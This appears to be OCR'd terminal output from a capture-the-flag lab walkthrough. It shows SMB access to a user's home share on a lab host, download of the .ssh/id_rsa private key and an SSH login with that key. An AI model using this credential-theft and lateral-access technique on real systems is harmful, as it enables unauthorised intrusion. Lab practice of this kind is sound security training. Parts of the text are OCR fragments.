 ┌──(kali㉿kali)-[~/Desktop]
└─$ sudo ssh -i priviteky.txt cactus@10.10.251.250
[sudo] password for kali:
The authenticity of host '10.10.251.250 (10.10.251.250)' can't be established.
ECDSA key fingerprint is SHA256:RZt+npRH1P+pLVe+/9mqAkepvpb20f+TzqgPAhYhHss.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.251.250' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-96-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Mon Mar 15 13:42:58 UTC 2021
System load: 0.0 Processes: 93
Usage of /: 33.3% of 11.75GB Users logged in: 0
Memory usage: 17% IP address for eth0: 10.10.251.250
Swap usage: 0%
22 packages can be updated.
0 updates are security updates.
Last login: Tue Apr 21 11:19:15 2020 from 192.168.1.110
cactus@polosmb:~$
File Actions Edit View Help
.bash_logout
.viminfo
Working From Home Information.txt
.ssh D
.bashrc
.gnupg D
12316808 blocks of siz
smb: \> cd .shh
cd \.shh\: NT_STATUS_OBJECT_NAME_NOT_F
smb: \> cd .ssh
smb: \.ssh\> ls
.
..
id_rsa
id_rsa.pub
authorized_keys
12316808 blocks of siz
smb: \.ssh\> get id_rsa publicky.txt
getting file \.ssh\id_rsa of size 1679
smb: \.ssh\> get id_rsa.pub private.tx
getting file \.ssh\id_rsa.pub of size
smb: \.ssh\> ls
.
..
id_rsa
id_rsa.pub
authorized_keys